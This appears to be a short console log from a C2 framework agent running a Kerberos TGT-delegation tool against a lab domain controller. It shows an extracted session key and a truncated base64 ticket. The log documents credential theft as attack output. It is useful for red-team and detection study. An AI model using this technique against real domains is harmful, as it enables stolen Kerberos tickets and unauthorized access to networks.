 19/11/2023 21:36:13 [test] Demon » krb_tgtdeleg
[*] [1A3EB6C8] Tasked demon TGTDELEG by HackerRalf
[+] Send Task to Agent [40 bytes]
[+] Received Output [2326 bytes]:
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'CIFS/DC01.comp.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: (18)
[*] Extracted the service ticket session key from the ticket cache: V25byUopB/TRZ+fNSna2OqHeRnQXCD/xisKwhMUuwSw=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFWDCCBVSgAwIBBaEDAgEWooIEXjCCBFphggRWMIIEUqADAgEFoQwbCkNPTVAuTE9DQUyiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkNPTVAuTE9DQUyjggQaMIIEFqAD
[*] BOF execution completed